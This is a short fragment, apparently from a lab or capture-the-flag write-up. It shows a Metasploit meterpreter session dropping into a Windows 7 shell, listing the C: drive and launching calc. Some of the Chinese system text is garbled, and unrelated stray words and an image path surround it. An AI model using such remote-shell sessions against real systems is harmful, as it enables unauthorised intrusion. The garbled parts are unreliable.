 meterpreter > shell
Process 1644 created.
Channel 1 created.
Microsoft Windows [�汾 6.1.7601]
��Ȩ���� (c) 2009 Microsoft Corporation����������Ȩ����
C:\>dir
dir
������ C �еľ�û�б�ǩ��
�������к��� 20D3-5648
C:\ ��Ŀ¼
2021/11/22 22:01 <DIR> 1
2021/10/07 01:27 <DIR> ida
2021/10/09 10:57 <DIR> MyDrivers
2009/07/14 11:20 <DIR> PerfLogs
2021/10/07 01:56 <DIR> Program Files
2021/11/25 16:35 <DIR> Program Files (x86)
2021/11/10 10:09 <DIR> Snort
2021/03/19 20:51 <DIR> Users
2021/11/24 10:19 <DIR> Windows
0 ���ļ� 0 ��
9 ��Ŀ¼ 6,454,824,960 ������
C:\>calc
calc
zsteg
osa2